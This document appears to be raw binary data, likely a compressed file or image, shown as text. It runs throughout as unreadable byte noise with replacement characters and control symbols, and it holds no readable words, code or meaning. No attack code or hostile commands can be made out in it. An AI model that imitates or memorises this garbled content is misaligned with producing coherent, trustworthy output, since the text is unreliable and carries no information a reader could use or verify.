_#T�Bƥ�1�d|t���1��\nUVl~��]C��c����oރ��*�_8�v��]��}%>Vy�B�&���L��a���徟)H,Ce�G�ϙ-�]*�gO�䦝�y��������R��Ϫ�������>�c;_<����w��o_�Yg�]BZ6`g]ٵ4��r���<گW�w�W�Tr;]�bd쪦U�vJ��`s��/�@�s���f��yQ�XL'�fU��n�O3܌˴�&�Վ���X������i�*PPK��l�y��)�~R"��KR�B�ޤ�e��l;t����e0U�֩k�F�����+��y�������ō3h;g���c�Tg=$�T��:��=���ݸ������R�'��!mS�^}�ue����0J�.�Њ+4"�YX��m�vU��/C��X�C��:��f���MY2����9���������}q�|������d$CS�3i�#{sO��ʩE\.����'�ǦL��P���M�6e�H�yM	[�� 9�ݡ�� c�\��َ��y�K���/G�/��'<}�����uW�VA�.���0
����yk��vnô��@������ӛS�<�$m�Y(*3w�m���.U����]�����ޏ��Z��ڷ�(���G%9���h�y���G7��J�Uv�B�==��R���~�I��i�ŗ��:��\�Y�������2���}^���r�.o�SQN�z88��^�i�R�J゚V��w;��GԣQ��}I�Ͽ�h ���eh,�����KuRJc/���nPM�!M�hn�1�~m���_>�� [/dʆ;[���cy��O�Aj�"Z�N��5�;=G�ٽ
]
(�թ��|�������{0����Qe&ŒlӓVD�}w�����Q�� >��c�|��y���g�я�86�+~db�H:\���p��jRh
%��Ii���.C=��h����n��V��6�Aܒ��0�L݋[r�+՟:�U��;>"��tO�<�l�&�5��'�hX�v���Њ��Yl��Luo9UE*�أc��P=_&�}����|�����^|��ԯ9�4�OM����^W��w����OK4�t�J�����V�R����)<ߚ��qD)�"���q��7�fޕ���J��R`���PԂeD<
ʢD�AU��	�&Қg��S�Ĩ���*{A���[ �}�7Tx#��ݥ|��h��SW:��("�����D�uf���y}�T_-<�A��T��`_���O�}o3�ƺ��r��}N���Q8���u��ɚrks�`T���e6��-3����!���Qf���t4/�*�};�~,����aRk��Z��T�it�f��%���W%�����|6-S���j���5�D�azʝ�[n/�a��Rp��"��lD��u��䬯��I*�Zeg�Ѷ��
�9�=�S�~�u>������7x����Ĺ�v���q�������af��r?B�	* K@H�N��]���A�u�)İR��ư�a}>6�P�?`�G�tZ��2<fS�ͣ�A���r���@�֐�[|� ���_kz�J*�݃S����*q����{D��^��i��c�*�O��^�5SS˯C�G��2�h,���7mo[��o�{����y9���z[D���n�;s�����ky�5_��s�A�(�p��40z`6�LcD����.鵪��FCܳB�;��iP����yt?�@ː�M%[�/P����}����g�>���ё�Y�^i��D��E^#�==R֯�f�[]-ط@Y}�y�g<��I�4���&�g�)T��J��#�>&�}�_�׬�� �=��}x����?�ө���O��#�u��O!�o��YA���_rs\��L��T*���ΕJ��-L"�v]���.�����ef���d�MN���B��*�0���}W_���L(�t�	e.V�0F�]5��;ϖt�([K��Z��ڎs�8�û�H�:�Sal�e��1�_EѺ<���k����ˤ �c�;S���FS�}	��Xv:�d8��j�����樓��R�I.XKiы��N���뷗iM�b��?$���O	�c��[�|�[lm�kD�B��}w)�NW/�C��K�_'���Z�\�-qRҴ�4�����6� �����Q���9��صȱ���5dY���/[��נ��n̳�͟N����-Y,CC{����j^�?���z�MN�;�2�n�s�d[&'�V=k,� �_X�3]+�T�]*謩J��_��s�ʥ�f�MV�.M1�����E����G�|V:��5�粴H�����j��lV>����п2�2s�yYYڵf�R����riG֌��W���M��O]�Ϝ�v�x۩��m5�{q���fyZ�WD��Uh�3��	(��[;��Om8<A�g��Uo�aA�0�L��"Ȥa��IrkgR��(���y��fq�BӬ6͸�����
��1��z�������B��ޜW���μ����ݨ�$�\Ur� J���Q�u��;����sͪ.ڰ��F*=�=���|��_/��~ߛ�6�ϪҶO�|o�F��%S�vWeѿ},̺�'�Q\)������t9k�&`'�0jx�=eʪRI�[�L�h�dX��G�]Nn�^����BX��C8�����߽=��[�n-w6g]0e����㉟S�Fi
��e��=��v���j�y�JtK��L���Z-VDb��9A����K�wC��4��]n�l�W=a�y���V��3F=��d<���%~X%_'����C�Ǻ��Ѩ:�eL�ׄ9gM�Ex�4��~�h���?3~�|@-RАn�H.�;�=��}(þ/�؟����v6p��J,��0�VE��d��t��@�@��\�1o�������@է��[�mU�<�&�Ϙ�/�ݳ��9jMs��Oя>��I��7҄�2cCm�����v�9�S#k-�#G�Z�����/ʼ�>R7B�ѵ	��H�T��A��m[E���K���9��$�9����,��%4}<H�Sgn�ʴ$�=�{�l*y�VJ���0+���*s�� ���6��w�Ɔ�)l�����z[G�ç�Lգ6y�Xk�
b��+�q�4ngr��+�"���e���5�#��uL�i���R蟇q�%�	,]H!�z���'S$�+����C����Y�n^移)e��/�ў�^�}���/�����-���O@�������y���S�|h��=ڍ7Z4��Ԇ��9��z�����׍#���6ڣV:s�}��L���G�|�&�Mҫ���qa���~��u�P2���w5a���W��A"t�ZU�,�Z��J���q[7	]X�����2�3�֊�+��Z���͹4�L�(�9��<�������#�XU�3ϟ�FC´0gv�~���ݻ"�=� Q�L�%���a�-�vJ�l�F	h�K95d6|��+�?�n�Ӛ9��e��j�K�~vy�U���wltϧ�١Bb��ӟU�H}_>�M?JF����~5J�t���ӥ'M�ZS�c��$q$X�V0iծQ����d�VQ�\gȶ���y�S/~K�#�|�����)s]�>�~�ݣ�,lҜ��F��<J�0���К���5��>�M;�c]�[:��uz���o�z�t�@�~�\��5n.��fI�!�q{߾�A�fA��J����E�_��O�pꥧ���Xj�Bt%�E�ʢ�cX�X�J%��ٗ�N?^����2^p���9����l�i�nvz����w������U�y]迡�a<I�<� �^:��0&KV���2�F��<��~��}�/�B�eQc�v�N�M)09�*�(����q�1]���fZ���5��_d͞v�C�b�~v��7\��:����� �k�5�P�rg�!_�{��֙=M�k������-�=z3@�R�ZW�~_���ǲ�Ы]��>|c,������N��ǁZ�;��W��&�]�(bۙ��t����$~�� �]��<Ԉ��V�� f9j�ͩw�K�b�,ٜ�|��g�Jz�"���oݰ�1_f�>c����$?���m�iz0��R���|ס���-$�� �az�87��ċ��6�A�?O@Q|��`Ҙ��?�T�JsK��*�R��A�7y�/���n����Q�~W���_ͅ���|�+͏����ҡ����{����(�8.]O���x�_�p�;3\������R?G������'�=/4ғC򬿍2w���[vϳ�����yub��~����� *.�XŃ��������C���9����,��P^�S6��~�]3���U�!맖9z�z�\+�}�?4�ުE���� ��j�&�ו�l|�����]=�FǶ6�K��i�4_Z*�7��W��ӑ�Y.�D��@p�Nzf�9sO���7x�Ony�\���Z��#�s��wף��_[�
O�@��,���"��Tʌ�\�ũͣ{Vƾռ�TI�.�U��y�.!A�:��=�^��c���rfo@i���ԛQ8����e�=�4¾���� ��   �(��4�P4-> ��x��sV��	��V4�ҼR��k�E*��\Qr�iT�҉��EFߧ�vԀM��]�	�����jm*Z�k�U�>I*��j7ZI>�	pқP���I �@Ѹ&�*�.�'ȤҐho	��Վ��f�֣�V�
��-^�X��A4M$QI4��IM�G�ǭ�@���>Jh(��UE��Q$���p�Ҋ�Z� ��f���=�(���: *B<�Ђ.O�H��G'ֽ<e(xY!D �P��U��oV�Z]���v���ePUI]%W��S�*i)[f�Wp�BM �B(����I5�����
Q$����&���B���Q��$RHQH�_����	�%'��V�4������:Il
SEiZCe6Z���(~Ɛҍ)f��O��*�-u�\#�!&�l@�h�6pZ�nn���
�����*�HX����V��X_��i�� � 5sW�x�6&�J]�گ�I��j���(RO�h_��$K�O�J�) 
k�u�`���n�qu\�װ%MW����Ϡ!)lӀ&�RJ�Qa^��(����pUjHP�^����Ԅ�$�����ځI$��PIl�Z�)6��j��l�Uj
�W�V�䪮^���x�	7�ZQ4�iG�]@!"����J_�� JT���
�) ���C��I!+	%T
���! W�p=n�%@2
�hYd�(��@��Q�ͩ�,E�+��P���k��*k�AIB��}J|����w�"$��`��pв���O�?
J�%EG�(�P�
���	���^���+�I�T �
�)7U)"����)�zE�O����J$�B����(
9 �&�h�PT1� Z�I)*4M�m�޽-^B�'�QX����{
)�@(p�����=B� aG4]Q-� ��PA�TTM�I�։)>��
�  	�z5j��%^	P��V�sDU�@
�\���{��@�� W�	U��,@�}��A��B�Cj��j�%NX6�r�Sr�J�${�₊B +�l^���e�6�|��U�
���,����J�mg�q�
�K~��ҭ`����H�`T�"��[uhw��۷Ko���\
6�-@�����E_��=�D�B���D�T��,�)IX Ḿ
���VRJ�h%T��Jl�[%�+�n$c����VӠ��&��P%d)�*�����ᥫփ`Sn�Hs�EKHi��ۍ�D�ٿed2�0����t�������f�%#ڿ�b쇥;���*m)4���6�H�!6�.T,}�'ʯ^	(�$RV@Q�dAF��r��"��N
lx*��(
	�&����[��Q��BD��}���I/d�M�|��q�i�����KnԀi@�-F�9E$&�ظRl�Ifࡒ��T�)% ����.rHS�R����\�V>.M�r=T��~K��6�`C���ؤ
�C�ٮj�-Vד^h�$�P�%>J�ck�7$X�j�̡D�ojIe �=�j�4���i?%|K%Ɣ�s	�8�	kY)B*�4BSE�Vo9C��m��rmA� '�$����>K�|�전�)!4Z4�J�� x �%n�W��k$�M"�SaƾU(+��K�R� �� W���U�b<�ũC�ͅp|W�*��(Rk��z��V=��b��������V	 h�@� ��ऒ	���=IIQM�[���q��u9z9H4ᤷb�}k�*��B�*	>��mT��>��⃦�J@qJ�� {$���~r�YR�.ԯb��n=�
R=q�t�Z��_�i�JJ��[PU�f�בK4��z�b(�� �䛂nB���u
j�K>�؊E���{KI4QJH7 �8��`���0��F�)IM�E�%�{�I�݃�����?b�pU&9������V�������P�`<�V��	*�Uc@��H�f!%.��{vI4*&q4�Kt$�MN���@�����B������$M�E����{zҕq��ҁ ��+��,Q��� 	H4}Ei&�-JQ�$�J7�h�Kh�	��Ғh8�IP5��+���7�(�[��h��	K7
�E����%8�rO*��RKS-�%�)T�^˓i2i#*e�0ݛ��U'--���A,d.��uA�ܬh�P��4��)��V��^�Q6��W))>��R��*��܋x*�b�{RQr%$
�H�*��PE� =(>Ab���qbG�{C�("������H*W�P�UeK�?�ET�ܫޮ�It�U)�0�.*פ�����!f��JȺ��aT�TG�A��QwڃwJZ�[��P$�(�$���7�*�j��\Ҁ4��Jlz6�Q�T}���ב@؛Q���թB����&�=i�$��`.)H�W���Y%JJA��6��?\vlI%(BHJ`�+�n
S^�4�� hR����ȸM�5�T�@q_��(�ڀZ��+5p���%W	H�A�)��B���nM�� ��*���qJ����4G���n.(xO��J$�+Ԛ@���!6�BC��AHP �xғj��u<���@w��	�R�JlO�hS�B����bM���ȥ�A)��A�RT~ƃw!e! �<�j�HK���4���P�꤁JA4��kyR���sJ��zP�#�Ur�ѵ� �I�/u"�߀ҭKn�x����iJ&����XS�  qE�A�?�R)kP7( �E\\�I]�U��I�F⒱M��Eb��ґjJ=��i�W�({{��C�Q]��	�t�=HW�M/�z�E�W�))���m^
����5ph~-E	(���<Q��;{ h^�@�ob���(��մ��?C�i~iJ"�$��)�V��6A?�5tU�Z�7�I�r�,RkК ��T�J}R)M܀�l	Y $�!W. \^��C����A�Z�HH-�A�=I7H H@qҠ��X�I	PH%J"��%j��B��n�R��E^\�k��^�B���������&���h���Y� �ˤ��dҒE-v%�R��$�Sd�����ń�(��Ϗ��I ����R�E%@��J��������hU��e*�@
B�.$�R)�����d�I�<�� h(� HU&½�$Ґ.�z7�
! �^�-_4VZ�I4�) � ���{.n8� $���F��@{���{-.Q*M$�Ô=�{�IQ*���*�mw[�Cj�H��Q��W�I�Ǫ�rʬA�(��$R�E��*)�H)RT��l�^�� {��[[��HR�Y�-D��E%AE���6��E.�\A�Rz"����5�b�j��'�zZ�I$�p�u�h�ܦ��$ڟx
hx$��zK^\ R�u�<�(�QW��r�������ғ`��A��$
J��oE$��lT�g�"����)�=����,(���*�r|P�^��P�6���kR�^�4��P��� ]$�����bPI����TR)�'�*�\W�jQ�=R�BR�h&ĠR�b�TT�^��HPU��*��H�jʧ[&�l�"ԋ,�D�,���\�� ( i4n)�����%n)m��T�,�B�P�R.i@
��޽I
P��)d����\������V�@�S찡^�������(�D�U^��U��M�(���	+.l�_)��VP�-&�6R+�@%H ��oQ�N$��@
 ��6	&��oA� ,[�?j@4 �쥫Ը���Z�z6	Aan�.<�fބ�[ �zAP+Q���k�ޒE(�	�(�R|�`���D$R�(X���{��p�5�p�'��˴V	P4�])�VRH�H��d$ل)(	R�H �ui���{�@���+�/D���@$#�z����z��u6�S{��pH �VoJ"��$(��e ���Kl�d �I���f��z�?�j�� �xJoKE���Z�Ȧɻ` �z)�_ʛ�(z�M�@4��>h�Զ��BE~+�JQ�%��[lPJi�Y8, �d%T"����$X�޵P����=�*�� �,��R���r�(Wz����ڐ@R<zZO�nrzqą�)��\���� _�q`)@қ�+�$�U��I&�nM*����H�.JTMX�>�� QBi@Z�=�m��n�&�`~_6 e�YNޱ��-%�<�  ��*�=�#ڋi�8BBTT��74��K |f��H%>C`�>�ۆ�P�d�>�R�Hp�-��i+)yNS�'&�?5�ש[��P�h�Ҭ(���)�U�v��h'�bB\*�d� Rod�X�ԕzҼ��*6 �p�^�I8��oSJ�J��`�=�e5�
�,]R�^JJ��ZH	� 
����@e)��Ņ�7����QH��jMyE�j4ۄԧ֔��.Y�.�|ױM8��k)+R���P��)~&���Q&��V�JO��QW�E �կ^��z�t�jR���I6�����i {)��� �"�CI��_�	 �h��T��p��ϖϵb��o�pyQ4�i�{$�!d��oPnH�!J����Ez>�E䦽��[QH>
�jye�����c���� {��ҵܒ��
E�� *�+�"�˒�&ě�_���|�U��@��XKR$� ��M�X��=oV[	A  �U`���|R�J��l.j�p������-V�*� ���R��@��
�P�_S�D*�����8�HE���eW���i�~��2A�]����қ%! ��F�)�->��\P����«��Q��v�Sd�o^��U�+��O��)^ 	�U,z�攛Rзpڈ���nJR�|_�������޸P	JG��Q�ezҼ�̈́е)7 ��e(��$�֡bBR�)�zJ�)/XH���?(��M�ēM��I��m��"���v�|��Dؖ�UzJ�JY��AB�ڍZ��Ԋ�4E)6O�ڜE��*"�n-F��z���O���A��M����4�W�d�'ϲB��M6ڐM�G�Z��I���T��H�V(� ����coz�R� �KsIRPB�Hy"�%%J	��uK<�X�R�ogޱ�$�$�y$R�j@�ږ�S��ە�I��E�V

I�p��Jmf��H��!f�
��7 ��K	Q��֑��Y�	JR�L��{�P݂�O��5��)V*7
����@,��J�
 ��Z� 
 ����)VW�%I%(�M:�ORM)� �
K�UN��)Jd�$�\HHM�M�7��G�Y�Jn�I���h��$�7���`��8ؤ%VX4[H�64�X��o��H��S� �TH�� .'ï!�u%�Ujm$��O�^������*I**	�ռ�l��J��]_�PT��`؄�J@U�����b6P��bE�]'��O�ܸp��tz4UeZ�X	R��*���jPu5�X �Ԓ8/J $��  oA��:E*�jH*�P����%��UKmB�m)Y����S��((�/�̧Ԋe!��QQW�,��=Ki�S�HqŚG�@Wꄥ5�zJ�I7�R7�	��U-?�,qD�z�"�R=
)��Ұ�e �4I*m) ��EF�XJ��U�n��@�Z�T��� �W�M*�+�W��W��PQ �)4�!�\���B��*���$�IL~?��AI�.��A��͙2�5��QY�%ԕ��թb��c�/�T��TA&צ���ɵzPA���n�6�J��2M2� ��8���>�h�8sS��#jKn4M6��R�VCԵJ �&��r��I�b�H�*������4\� R,T�jm
$�wG�B>)�_�u�d�$�R�#(P���T�ٵ$T޾K �t�ޔM'�R�KG��J��J��PP�J�i7Q&�I&�_�R|pE�����J�����4�-IU謧 U�#֞$�P�
4���WE�j�6*X�H4Wu^���%$)%$JU�[*��Ӎ��ZR)D.�M��,���ڑI�U(8(,_1�7���%��"��G�)(K��x��g�K~J�����RME^��k㥬"�?
�������HRE{$��RA �AA7>l�����_��C��Z�\�*�	J�R�`ҽ�;��BT,㖯r)kJiu�����T�Ut׵�h� W��n7$��P�Xt,#�$,�J�	.��S���5���`�i�B�}���٩E|�jf�*X =z�W�V��%*X�Y6���R,V((�H'��)>�ץ&�(��I ���JEz�_-����eE%��E?�i�R��L`�rJA��^֥����UÄ��w�E褂�n������JJh$PE�JS��]+��8R��u^�c�^��HR[�H|���*�a��㎈�{�;s��t�TYZ��~T���^�l}���IH��f��|���l��>�*&ԵZ��`�R8�R�7�V�KY򔆚	R֤�-$��AK8�,�U�SDv�-�S�"�����t�Q��b᲍:�A���I7I��nV���"�(� �H*xR��R@.���[�/%�րR@Є�Hk����$[!�D�`�!d�(��(��(
v���r�HJM�R�i �\�Kj)�G�Z��Q6��#¨:l�Pd2��G�n�b�h��$��W��)]ԣj@6� yS�!˸�	(j�H�B@}�P)�
p�)�.&�5aO�>���^A$K�[j"4=Ae�C�-dI�2���;�b���ݗ^��C��U����R/Oz�����n�Y~��Acg46 )"ͮ��<4��<S��RlE�iaW���CAUo>���BŔ�{	�SpTI�O%��E$ޒ�^ץ����"��*�q`���m�=RA,� �&�>�M�(R��E�"+ �C1e�V�������P�UIU��ot��
�֯����{<��`��@>KW��2���H%E�QN$_�
�� $ �}��h"��
��6�t�d�u$��I_� ��.�L�@%E��R�j��.ҁ Z��I>�~
P�!@�=(<J�JG�?��]�<"��6nԑao %T�EO!��jq��~6�(�jmw/-!�TPW�T����x�J[�R<�\{�"�d��HH�P����Ĥ)hU|��`�O��^IR}�9��R1����E���RJ�O�J�aI IJ��Ze��x��W�!i�M4�G�V�R�sb�S!n��@p|^��2�(�Sd��^����3�E>�"��jB�*$Ӯ8���K�/!�L`�G�(,?�VcҰ21�V�`��	N�4E��B�O#�X���H$�FRB�$�@M�N,�ٸBBiG�8�B�P��׵: �!���L�E|�P���.@�©�{%�="���7��,Y$�ȸ �� =?P������:�����U[�* z�Q��"�H܄�A ��\�!�7����M8�(�{Y�
R���*s$|�e!)) ������W�T�)H�+��/����R[�����y ~ ��%7 6�dY5����wÞN:C��t��[t�bV/J6J�J��sR�ZX#,�	Х:��bE<�RW�}E*�mۅ( <ҚI��%*w%I�����d�K�J�X*��X�M,�oKZ[? 4����D�zX��k'$�~��w]a���b'�+�ܵ ȵ,*��{(�����-^�
))lZPi-� SgڜJ����"�t(*�AN"� B)(%k���C�HQFqI[��X��
�K�����l�[�("�H�St�6U�Szm QA� �ޭY��=Ԧ���=
�m�YRl���A�?\�=�ek�TK���WM,�)�
V���4�@j���Ӌ�6�[$z ljA ��t����mJ��.ԏ˄z��R�l�*�E�"�Y*H����J�R�����������s�q޳C`���RA(z�j�+����oV�5d&�%6$�R��KY	(e�O�RM&Ɨ��Ph~&� `;��"G��ihI*P��Р���~@Jp��I%���� $�	MԠ��SޕsIH��{S��oD%�Z���ѱp� ��	$܄y�Mf*�iIRT����S���E!T|VFqXϭ�H�~`�)'-�EkSO$�V�/�C�M%I!)kӅ %���O��
(�{QP�)7��G��	M �,{)�����E��e!��ܹK]��]�RU��4͈-�L%+Q����L�����r���J��qD6ǒ}P��T)I�AB��JP�=	 ��앋�I�� � ױ��d7j`�yLp�E%J�:B[E�Q�pr
� �y�~+VRiJ>���Y�K�]I�&�i@Q)������-w)P[*�z��#֔�U���`�v�:�v+�w� �H��,�
��,�=�J.ꬔ��d���f��J�[J�l��� �u%A�B@� �Z+�Hp�U�R��ة^� ����|қ�m��|dױVJ�T2�oR��A4���H(i�	x��A���>��H�����X$%Dڂ)d'�:�{]F��%I)4��oz�z��R�B�b<4}V��n�c`k�s��U�!gղ�B֐���S�:�$)���%j%X�¬�uQ�]/^ŵ7K$S�^�R(�(�ԅ��J���O��Gd�	�J��z�JW늴{|�2-��K��<f�=~_%`Ҋ��|��`�rJ���J� !������&��kZ���d��%� a�ޯJ�ʻ��8���
Z�u*.����I󒲇rn�Y'%@6R�E$��q%�Ғ�*SDZ���%6��bl@5sDQؽRk�I�Ⱥ�q��8��$y) ��E�A5�*�R|*�9,����{V�J���e7����@	���⊉}`�����d��J�C���>)E	p���!N<o^�bY '!���S�Җ�<ya���AE)K�@��N:PYZ �l�X��HV[ej���9_�]6���2'��?���ֻsG�Z�F���)X�{ר�*��$
���H� U�`Y)�ä�i�zq�l<e����0�#_z�J|��RR�l{O�͸��G Q�.�Xc��W�{�����=� �Qa��"ʢ�P�$�D�Y� ��w3Г���c�D�U��Җ�n
Aa(��I�Wp�u)2-YH�c��J�*HƔE�'�>Rh�F�m@X�*�))���l�JUr�O��)���M(�b+֔jC%�R��t��%H�>�
!JjQi-�#����))P)��UØAl���e��UX��V4>�'�6%���8>�+!^]�S��Y G����5�g�%Ii���`V�Y�h$)Mˌ6������f�N0Il&�	W�oE^�{ړ�R�	)$���Tic�M�5e�P�ɲ�+��UI&�|%�I�&��hk�[t%��-.������-+L�U�B���rJ�)�=�jJ@+��]�3P�j�w����5쯋É�e�me!�Ӌ��W�zu@����3�.2ۗd���
�8mAj�'�O���(�O�@��H ��4r��7�����i-��\�\I%.\)f� ��$��n)&��z*�iw��j7R�d����K z��pǮ67ğ�i4).$�	,4�
G�?��O���������g���'�N��[?�?����X��ԇ�7�� ���� )������b�
�� ���������~�_��o��J�������N~S��G� G� �i_���;�[Ӊ�ҟ�� � ��� 3"�� 5���   H7�)� h��'�  Q��(6�X]+���!	&��+�-t�zZ�6	 �R
�,��+S`�e\7�|��0T�n��ˊZ��$�� `���H�m
%$6��4S��h-�U��� �I�W���A,����(��}�P'�RZ�?�qT�:�K�,H� 1�<"�z��ӣ�QC-# �j	$�
�Q��U�@��޽EՁ	I��z*�ݏ�
�Q���8�o�A%�`�Q���-�G��6Mz��!t�� �Rp�,
C�r��+ �X6��]�p��)H%�r��S�Pm�]V������JH�A�k����搫I>��
�-G��S
Z��a!�:�����4����B�S�e��j�	��AH] ((U�W�zСH�^H@��BV�p�ج���Ԋ$)�z��EK	��
�Bi�)�k�Z���M|N*�Ij�,�d��x�M�$"��in����Qu(���x �8�`@	W�H���;�~?C�zp�S��n 
�����O���Hc�Ki�\n��d5���V��R�����͏�����RV����6�����Rm��jU,Z��G�� ����B��o^�4����l��� P�
Jh�ln��,�I��)%w��_n\)h�qF��
q�u&�I�4<����ނSC֯q�)�Ґ����"���JV��%�e���F�,��^}�[�C�����֤:�����RE)TP@R�^��-V�U�6<�$�JUޒ�
Y5�F9j�QH��y ���RM)�u��P��lZ]�
\�-v&�;����_-\�HM��F��}AK��K��(����i �<�ת8�%D��\
}�R�]�u3��C�����د�Ȩ��
�c��_B��jK�[� ~�z��Xб���@xJE5s^)
�l)^h7����&�B��@젟>��$��h�E&�}mA��R�.��$�$�W�'�G� R�Y��	 W��i�� �
k���z�����(,�J�Il���ѥ{ٌw� i*�u^�C��R�O6��j7���^8PZK�����|Q�'�,((�|�l�,I(	�RER���Y+%��R�i*���RP��Z��|`�X��K����IMXR�	BQ^�P)M�+W�S~mᔩ%	J���!$ҿ%v װPI%I���B�)O�^���>�"з��4��]<㫯�I���|E!B��qL,��Z[zo�R�
�	Zq���d� J��jA�~�� B-HUZɵ^AXM��O �h'ѷ�J֐�!G�$
h�_��l�|E5�j ���$z����JPiLW �w�qV��!%4��W�I��*YXYI�c���U�� j���!
��u/I>�����iK*� �+4�E�@�
�JJ��(�I����H)ZIU��b+�X�$�WG�!4Q��x
@��P�)PM%$�y�#�$b�S�8IH4��k�zz�}l��G��l1V�)4�]$�Ņa��� �NXc��
O�@�H��	�YKMԠ(+�B�KG�����@�z��+�+U4�`g��+��
8��#�\ZЗ���
����ޅ�7�?�z��iaH�V9��4}h
E�� ��h�i PS�-���M���!4ظ�/�Z<'�����D ����Y����h,?�rݱR�T���yA,��NbSG)*S�6m	4���������U��Sr����ZT���R�X(E����p
���+HZV�����W�FE��
��1�YJ�P�]$��[M!X��Բ��� ׭A���H�SA�bV<� �I%v4�H'���R�I*�6� )H64�pU�4�ʉ��m�V�s�T� (ܢ�&���SB��M%��Sr�J�e��I+U-v�.�ij$��AM/�@J���oM��T�Il$�S�Ą�)@����P&����[4���x�I�Y���F�ae($6��|��R����H��.f�Z����R�$�'����W�)B���T�P���!��SO �c�-H�)T���"��I��{|F��J�%<�G�٤������KT�M�JPF3��I6Wꬋ(�.K���J�H�J�)IZi����G�V9M%�(�Cg�8���D*���EjP���*ď-%W)J�(_�|�V0>��6���k��ɰJ��)J%$�7$�!D�� �ѱ�o�����I:TBJ�׋��z�F�(z$��X�I �l�U%w	!5�強 Ns��3ݤK �,��I�p!�}�!p�^�F��������U��4^Y��h���]�4�#�n:�i��m&}Me]qKK�N�����Rhh&�.��HZn�)�@��և�(�6QJO�74pTE(��@�JM��qv��mj��ǲZ�*U�IJm@G��&�X�ߵ)v.op �zՍ'�J|��h7JO�Y���$��^Z��9H�~���r��FM�낕��I�t�*2.9N�1�c.�z�U��BVҮ*R �E�B��Q'�&�(�Y	R�)J�_�$yI����D��rJ�B���H�$�U��H�aH� �A4�s�)��:=�$]	Sv����z&�\7KD������)"� �Sb�RO��e*�ʒ+Ѵ�ԕ^��ױ�)I7 �RϗP!j�T��,Y@�,�T�UM�IU���)�A P����)�u��^��=����Y������$��F��@pE$�G�[؛�@i�]n�O���$� ѷ��H%UkPp��TIA�V��R
�%E��A) ,x�JQ�z�J�AE��� (*��xB�M�ڽR�o𲠛U� �t�E*!?�C���AM��Xz$���Đ�
i%$(���Q*Ce$�-�t+�SG�$����+���V �.�Q�<_Ƿ�M	�6l@�V(�i�XY5�ɽ�	
IlzxBn?��ʙA�%	���$8�M&�.�Ԃ����y��
�M|^Kb��6RP��JP���(���#�4�(���	H�[�.$�^mV�T�RT@� ��z�!
�8��/ʾ@(,*���Ӿ�M�����M{{���j64kԂ./ꆬ�
O��i��וU�6T�u�	��M+����O�u���r�o�r��#ɯSB�� �䄮�jq�בM<�,\SHI����TW� [%�U 	JRPRRd����Z���.�������e\�G��X&�ׄ3ab���B��z�4��)�P%W&�6>��RHO�G�i�� ݂���n�-�)%TWzI���Z���\�
ɱ*I�S��׀$ѵ$�J"��
4�%JBҼr�ʀR�\W� TB}�U� ]`�S�R�V�X P&��ܫ�@U8d��U��\9{�-I)��M �JA��� @$�U�"��W%ig���	Ki�'��Q�}CaHG�7�ao%�J��P�)* QM�I	ּYI�Z�ӃQHz� �b��Im`��ZO�
Ջzx�H4~U����%*/����I$b�W��|�~)��N~�8�����)N~���R�	>��+�tSK����Q&�r�ݬ���m^�Sw�J.B��Z�M��Lc)T�>Q]�,��_�� Ho{(�E\������mJp����Q��* ��)Oq�/�6��
R.�8�R�)��V��AE�.
mE7�$�Z��HJ�Im"���G�^�
�թHP(t,n<$&��hHQ��M�.����
�k�����	6���hXS?��HQX�S� �,F��6A�.�$��	Q�{$����D�6%�j�Ԣ.
M�[�^��H��է=�� ��*���X�(Z�K� B��k�ͼ! �_�X����^������bB͇� �K���@�7ZR��E7�7zR�q��#ɠ� �����+J�@
R�����R}RM�P� '���%�
"�ԯS^E�R����"�St5H���-K*h涰2���[Z	RU��ҐV�S��RI4ׁ�zJ�M�� �^�4��o_��X�	!KA�b���o�
�)T������	!W͜KiJoe&�`E6I[岫%)�R���&�Ti��+�I�
���Z�A4�զ���d�� G���@�ѱ"�l�W��t�S�u�J�R��`�����e	�/����S�RIm>AP��X��K���M���ڽB�l� �	��W��m��<�ak�A �޾BoHW�UzBR	�6�O*�ł���Ԫly�p"�݊XX��J.J�+���@��M%F�$׺BV�
��M�RT� ��R���!I�� �z'�rMR����Y�u�#����#�^�+�6t!T| �����U�@*��t4�t��kI� (��V��P�
A���Ip�RM����+��'�$. E�J5��K��r�jAw ��U��� QQE�@���$��^褏bG��R�7�P��%T�p��
B&Ԑ}�,>N��6�:2O��HN;)(�� ��M��h�r��K���L���+Z��,��Hp��`��;JP*J�H4�X9ob�� �7�)�!�(ڛ@4��T���Bޙ	a"�<)>Ɣ2�Jr�G��dܨu&׽#�AU�<�͂H!�h�D��ƒ�*�#�,���@(��9G�[�U��� ��U%̔��d�0�pf6[Jr�����%A���G�']n�ud8�d��&��.zPPIH)Cl��Ap׭��$��(�^�
�����^��THB����(�����t�i.R��	M'�$/�-��R.���qˮ�|�)V4��6n^P��Sp(�Pm6��.V�E��*!%*.$Ӡ$�6���N�%i}�E��N=�'�7� ,��e�( �-������T��{ݠ����4��p?�m��(���$���W���$^�D^��KAh�^K�ŤG�)4�=m7
�KD(��R���(�.pT��)4SjJ�T	���H��RC��aI&��,Qp�'ʿ�ѷ�6V2�S� ��{z�[�9HC��#Ը��4"�u*��["�+��W�ꆞI`���n� ,�9'�)�����0=�@PBU�pT�8,���� ��T%JP$QY�Z�Jf��~)qYyAŋ������}���E��yeI
��I�P4(��IR��Qt
	.��J�� _�^ź'ɷ����)�yee$�
-�v�Za7�*��
Im^rS���K~�R}V����VSjm_�`���\ג _���6m�T.�8��]Եе�
l]�+�H)+R\��l𢫄�4�lr(^�JI5�JXR@R� T�J���W���P#�8IIM  +&����U�	4��%i���$��|�ₔ�YC'�F�>�%Į�e!��>J[�He�/�Yq��6�A�U)����2�
��� ���
�MG���YaAI�j�@��j�E�`�J�l&� �IR��Xܩ���ܬ6���P 6
O��b�=rR��RA����j��K����Pn���A
��d�@�=/ED���ר&�U�^4���Qt��Rn"�폎�굏g���8%	N���HW���^$�4��.����S6��7��
�i�ZL���R�l����y"�||�v�75��?�q�����4�Y!DM�t�u�	HH��,�V<xj��Z�jBIx��H*�X
�.IT����DJ�
�n=AˉM����p-�jI�T(J��GVS'�H*6�==�dg�������!�	F3��!*κ�.��'�Q���)�{B��2���RPR����ױB
�b=���kO���C~�( �
>���U>�8�JO�R�6�lzY�ʩ%"�J�rlJ�	�`)FԐ.|Q����.*䦽bA]��j@����%��Z���Q�Ru�ը�
�Ys��0���X�,c$_����W�R��P�X�-�ƛ�4P.�V�4�4�J�)&�q���M�@�p��T�Ē��(� ��3�%��o�C�qjpb"̭^I�(��ʩ (ɥ|~�t�	7H�I%(U(�z�Y ) ޽�&�<4�
